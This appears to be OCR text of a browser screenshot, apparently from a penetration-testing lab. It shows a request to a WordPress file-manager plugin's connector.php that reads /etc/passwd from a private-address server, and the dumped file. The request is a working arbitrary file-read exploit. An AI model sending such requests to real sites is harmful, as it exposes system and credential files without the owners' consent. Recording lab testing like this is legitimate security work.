 安装主题 ‹ 泡泡的网站 — Wor
192.168.70.4:6082/wp-conter
192.168.70.4:6082/wp-conter
不安全
192.168.70.4:6082/wp-content/plugins/cysteme-finder/php/connector.php?wphome=/etc&&cmd=file&target=l1_cGFzc3dk&download=0
中A
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false